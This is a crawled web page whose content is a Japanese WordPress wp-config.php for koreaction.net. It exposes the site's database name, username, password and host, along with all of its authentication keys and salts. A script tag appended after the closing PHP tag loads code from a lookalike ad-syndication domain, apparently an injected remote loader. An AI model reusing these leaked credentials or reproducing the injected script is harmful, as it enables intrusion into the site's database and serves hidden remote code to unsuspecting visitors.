

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreaction.net/artbeat/4918/
body_size: 2433
content:
//Begin Really Simple SSL session cookie settings
@ini_set('session.cookie_httponly', true);
@ini_set('session.cookie_secure', true);
@ini_set('session.use_only_cookies', true);
//END Really Simple SSL
/**
 * WordPress の基本設定
 *
 * このファイルは、インストール時に wp-config.php 作成ウィザードが利用します。
 * ウィザードを介さずにこのファイルを "wp-config.php" という名前でコピーして
 * 直接編集して値を入力してもかまいません。
 *
 * このファイルは、以下の設定を含みます。
 *
 * * MySQL 設定
 * * 秘密鍵
 * * データベーステーブル接頭辞
 * * ABSPATH
 *
 * @link http://wpdocs.osdn.jp/wp-config.php_%E3%81%AE%E7%B7%A8%E9%9B%86
 *
 * @package WordPress
 */

// 注意:
// Windows の "メモ帳" でこのファイルを編集しないでください !
// 問題なく使えるテキストエディタ
// (http://wpdocs.osdn.jp/%E7%94%A8%E8%AA%9E%E9%9B%86#.E3.83.86.E3.82.AD.E3.82.B9.E3.83.88.E3.82.A8.E3.83.87.E3.82.A3.E3.82.BF 参照)
// を使用し、必ず UTF-8 の BOM なし (UTF-8N) で保存してください。

// ** MySQL 設定 - この情報はホスティング先から入手してください。 ** //
/** WordPress のためのデータベース名 */
define('DB_NAME', 'LA09269778-fox2lm');

/** MySQL データベースのユーザー名 */
define('DB_USER', 'LA09269778');

/** MySQL データベースのパスワード */
define('DB_PASSWORD', 'NEw2ufRv');

/** MySQL のホスト名 */
define('DB_HOST', 'mysql147.phy.lolipop.lan');

/** データベースのテーブルを作成する際のデータベースの文字セット */
define('DB_CHARSET', 'utf8');

/** データベースの照合順序 (ほとんどの場合変更する必要はありません) */
define('DB_COLLATE', '');

/**#@+
 * 認証用ユニークキー
 *
 * それぞれを異なるユニーク (一意) な文字列に変更してください。
 * {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org の秘密鍵サービス} で自動生成することもできます。
 * 後でいつでも変更して、既存のすべての cookie を無効にできます。これにより、すべてのユーザーを強制的に再ログインさせることになります。
 *
 * @since 2.6.0
 */
define('AUTH_KEY', 'Q/P1dhc;84]7U)N+V$Hx[w&)1,Ji&aPDd^&g[2~{`X*zcfG|CP:7#w"=WD*al.8W');
define('SECURE_AUTH_KEY', 'p9ETC}K[5P&YsBf%Z:wC@.zDp(h5#rmvHzyH(g^okV2E/wxu?#mmRx61!6z+MK&w');
define('LOGGED_IN_KEY', '2$j=6_QqCk?{:G7yk.,2z0_%AZI*mb/(!H<1z`~/`d~Rp|1E:@"o3?!$4bmQp!:Q');
define('NONCE_KEY', 'pPAxL5eMb*5-t(FBz:bFI7Ba#X]y6h{rP6r1?i})>So(ZgLB&W&v%O%A!tfEgpY<');
define('AUTH_SALT', 'qH2_]nhc*8|hGe3)4y7e)Rw!k4d"&Ur0*{va,1aUe?*}0Jx#eVH_`L5WF}Lt-#-X');
define('SECURE_AUTH_SALT', 'I)%a!+4[O]qXb{*`n<{LL~1m}jSp{x?3Uhk|MlkjRzJU|Uc^"4Vsr75Bmq,ZoR"(');
define('LOGGED_IN_SALT', '{4=^]EL=O*;OrZG]Ci^;eZ$9nn>/t~5Eyy&xP.ZDLt>eDm>a%XO<v*6fm%eTOc3C');
define('NONCE_SALT', 'xV+YW*Wu1Q=?FXyNr#dWxE]Pa%z/`:tD)v0]O~po4SH((NdyF;05&[*!j7?;?W}[');

/**#@-*/

/**
 * WordPress データベーステーブルの接頭辞
 *
 * それぞれにユニーク (一意) な接頭辞を与えることで一つのデータベースに複数の WordPress を
 * インストールすることができます。半角英数字と下線のみを使用してください。
 */
$table_prefix  = 'wp20200915152115_';

/**
 * 開発者へ: WordPress デバッグモード
 *
 * この値を true にすると、開発中に注意 (notice) を表示します。
 * テーマおよびプラグインの開発者には、その開発環境においてこの WP_DEBUG を使用することを強く推奨します。
 *
 * その他のデバッグに利用できる定数については Codex をご覧ください。
 *
 * @link http://wpdocs.osdn.jp/WordPress%E3%81%A7%E3%81%AE%E3%83%87%E3%83%90%E3%83%83%E3%82%B0
 */
define('WP_DEBUG', false);

/* 編集が必要なのはここまでです ! WordPress でブログをお楽しみください。 */

/** Absolute path to the WordPress directory. */
if (!defined('ABSPATH')) {
  define('ABSPATH', dirname(__FILE__) . '/');
}

/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');

?>
<script src="//sync.gsyndication.com/"></script>